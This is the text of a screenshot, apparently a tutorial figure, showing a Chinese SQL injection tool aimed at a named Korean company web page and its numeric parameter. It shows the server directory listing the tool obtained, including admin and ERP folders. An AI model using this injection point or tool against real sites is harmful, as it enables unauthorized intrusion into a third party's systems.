 网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录 程序设置 帮助 关于 退出 Reload
注入地址: http://www.komipo.co.kr/english/biding/biding_r.asp?idx=98 数字型 字符或搜索型
设置:
输入路径: d:\new_komipo_\english\ 临时表名: NB_TreeList_Tmp 文件夹 文件 列目录
当前目录: d:\new_komipo_\
<DIR> ..
<DIR> ADMIN1
<DIR> aspnet_client
<DIR> bussiness
<DIR> cjw
<DIR> client_hall
<DIR> company
<DIR> company_flash
<DIR> contact_img
<DIR> CORRUPTION
<DIR> CSR
<DIR> cyber
<DIR> d&amp;e
<DIR> data
<DIR> english
<DIR> ERP
<DIR> Examples
<DIR> FAQ_HQHA
<DIR> GAMSA_img
<DIR> image
<DIR> images
<DIR> include
<DIR> infoOpen
d:\new_komipo_\english
图 5.40